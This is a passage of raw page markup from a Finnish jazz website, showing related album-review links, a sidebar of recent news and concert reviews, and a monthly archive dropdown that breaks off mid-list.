block_td_uid_3_696ca98ca9830.found_posts = "624";
block_td_uid_3_696ca98ca9830.header_color = "";
block_td_uid_3_696ca98ca9830.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ca98ca9830.max_num_pages = "104";
tdBlocksArray.push(block_td_uid_3_696ca98ca9830);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696ca98ca9830_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ca98ca9830" ><h4 class="td-related-title"><a id="td_uid_4_696ca98cab213" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696ca98ca9830" href="#">Lisää aiheesta</a><a id="td_uid_5_696ca98cab217" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696ca98ca9830" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_696ca98ca9830 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/" rel="bookmark" title="Huhtala, Jori: Basis"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/basispieni-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/basispieni-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/basispieni-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/basispieni-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Huhtala, Jori: Basis"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/" rel="bookmark" title="Huhtala, Jori: Basis">Huhtala, Jori: Basis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-second-sight/" rel="bookmark" title="Lähteenmäki, Ville: Second sight"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/second-sight-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/second-sight-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/second-sight-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/second-sight-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähteenmäki, Ville: Second sight"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-second-sight/" rel="bookmark" title="Lähteenmäki, Ville: Second sight">Lähteenmäki, Ville: Second sight</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-introducing-ville-lahteenmaki-trio/" rel="bookmark" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/introducing-vlt-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/introducing-vlt-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/introducing-vlt-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/introducing-vlt-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/07/lahteenmaki-ville-introducing-ville-lahteenmaki-trio/" rel="bookmark" title="Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio">Lähteenmäki, Ville: Introducing: Ville Lähteenmäki Trio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/06/paukku-tuomas-peaces/" rel="bookmark" title="Paukku, Tuomas: Peaces"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/paukkupeaces-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/paukkupeaces-198x145.png 198w, https://suomijazz.com/wp-content/uploads/paukkupeaces-80x60.png 80w, https://suomijazz.com/wp-content/uploads/paukkupeaces-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Paukku, Tuomas: Peaces"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/06/paukku-tuomas-peaces/" rel="bookmark" title="Paukku, Tuomas: Peaces">Paukku, Tuomas: Peaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/05/lahdesmaki-antti-we-tend-to-help-each-other-out-here/" rel="bookmark" title="Lähdesmäki, Antti: We tend to help each other out here"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Wetendtohelp-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Wetendtohelp-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Wetendtohelp-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Wetendtohelp-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Lähdesmäki, Antti: We tend to help each other out here"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/05/lahdesmaki-antti-we-tend-to-help-each-other-out-here/" rel="bookmark" title="Lähdesmäki, Antti: We tend to help each other out here">Lähdesmäki, Antti: We tend to help each other out here</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levyarviot/2025/03/uusitalo-tuomo-sorkka/" rel="bookmark" title="Uusitalo, Tuomo: Sörkka"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/sorkka-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/sorkka-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/sorkka-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/sorkka-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Uusitalo, Tuomo: Sörkka"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levyarviot/2025/03/uusitalo-tuomo-sorkka/" rel="bookmark" title="Uusitalo, Tuomo: Sörkka">Uusitalo, Tuomo: Sörkka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ca98ca9830" data-td_block_id="td_uid_3_696ca98ca9830"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ca98ca9830" data-td_block_id="td_uid_3_696ca98ca9830"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
